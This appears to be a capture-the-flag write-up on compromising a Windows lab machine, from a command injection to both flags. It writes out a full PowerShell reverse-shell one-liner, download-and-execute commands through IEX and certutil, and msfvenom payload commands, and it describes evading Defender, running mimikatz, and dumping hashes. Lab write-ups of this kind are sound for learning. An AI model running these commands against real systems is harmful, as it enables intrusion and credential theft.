
Double URL encoding the payload works perfect and it´s time to get a reverse shell. There is several ways and I will share some of them with you:
First one is a direct command with this Powershell one liner:
powershell -nop -c “$client = New-Object System.Net.Sockets.TCPClient(‘YOUR-IP’,LISTENER-PORT);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + ‘PS ‘ + (pwd).Path + ‘> ‘;$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()”
If that for some reason did not work, copy powercat to your /tmp folder, start python sever, start nc listener and send this command to the server:
powershell.exe -c “IEX(New-Object Sysetm.net.WebClient).DownloadString(‘http://IP-Address/powercat.ps1');powercat.ps1 -c YOUR-IP -p 6666 -e cmd.exe”
Another method is the built in utilities like certutil. If you would rather like to use this one, you can try it with this command:
certutil.exe -urlcache -f http://YOUR-IP/revshell.ps1 C:\Windows\System32\spool\drivers\color\revshell.ps or C:\Windows\temp\revshell.ps1. (Pay attention to where you´r able to keep the file and is able to execute it. /temp or /color is some of the best choices. Now next step would be to execute the file and you can do that by running either Powershell.exe or cmd.exe:
cmd.exe file.exe or powershell.exe ./revshell.ps1
Last but not least, Nishang which provides you with several nice Powershell scripts. Copy one of them you like to use, follow the description in the payload and enjoy your shell:).
Let´s see how the reverse shell looks like from my machine:

Time to enumerate…
First let´s have a quick look at the vulnerable code which made it possible to perform code execution:

First thing i did was to see if it´s possible to find some easy, low hanging fruits and there was some. Like this hash below, but my vmware was killing my machine with all the processes so I decided to let it be now:D

And this password.txt file:

There is also several other enumeration scripts that will tell you what you could possibly do for priv escalation and I tried them all but with no success. Later I will show some weird stuff that should have worked but they didn't.
The hardest part to get to the root.txt, was all those usernames(Found five usernames). I thought I should escalate from one user to the next and so on, but it was not the case. After a lot of going back and further back and further back in my enumeration, I decided that Empire would be the best solution. With Empire I could fire up some modules and do the post exploitation.
Let´s go through the steps and see if I was able to escalate my privileges.
There is some steps to perform before you will have a nice working env.
When you use Empire, there is some different stagers you could use and the most common is windows/launcher_bat. I did that but the downside of this (if a real pentest) is that you don´t want to upload a lot of malicious files to the testing environment so the best solution would be this one:

Now instead of sending a malicious bat file to server, I can copy the above command and run it from the cmd terminal:

And the connection:

During my setup/enumeration, I encountered some issues. First thought would be the Defender, it kills everything i try to do!?
I think I found a possible reason so I changed some settings:

As you can see in the image above, I´ve changed the safecheks to false and wanted to give it a try. If you would like to read more about it, you can find it here
Let´s run some more enumeration and see if I can get to that root.txt


In Empire, there is a lot of cool stuff you could use. For instance all the modules:

I did also tried to run mimikatz:

What else is left to do? I tried all the available modules and nothing pops back as positive. After looking at those modules I decided to do the same thing but manually.
Using tools like pwdump, fgdump was a dead end as well. It took too long and I was not able to get any passwords. If I could get those passwords, that could be useful to try running command as another user and that may would help me to priv escalate to the right user. For more reading about how to dump credentials read this page.
Use this tool if your not able to run commands as other users. Could be useful in some situations:)
What about this one and this one? this should work..I´m system and should be able to do whatever I want right? But no…Sending the token manipulation script to the machine and it fails over and over again. I was actually able to find another users token, but for some reason I was not able to impersonate it. Whatever I tried It was not possible to gain access to “that user”. I was pretty sure that something was messed up, by me:D
OK, what more can I do? I´ve tried meterpreter as well and that didn't work. As with everything else, I would like to try it several times in case I missed something or did something wrong…
The Metasploit framework(exploit/multi/handler)is used for payloads, payloads that you create and running on the server for getting connections back, right!? sometimes as with Empire, the Windows Defender may stop your payload. that could be the reason that my meterpreter session didn't work, that maybe the server is killing the service started….
I tried different techniques to be able to get a shell but each time that it connects back to my machine with a meterpreter session, it is not useful for some reason(I´m not able to get into the session and run commands).
When you generate a payload, in some cases the payload may fail to get executed. For instance, the payload contains “bad characters”, and I thought it could be the reason to my no-useful meterpreter session so I created a couple of payloads with msfvenom:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<Local IP Address> LPORT=<Local Port> -f exe > shell.exe
msfvenom -p windows/meterpreter/reverse_tcp -e shikata_ga_nai -i 3 -f exe > encoded.exe
msfvenom -a x64 — platform windows -p windows/shell/bind_tcp -e x64 /shikata_ga_nai -b ‘\x00’ -f exe and so on….I think I was blinded by all the steps and techniques I used until I found this page by accident.
I was using a lot of different file types for my meterpreter session but no Powershell script. I gave this one a try and the result was:

I was also able to find the hashes that pwdump and mimikatz failed to do:

And both flags:

Thanks!

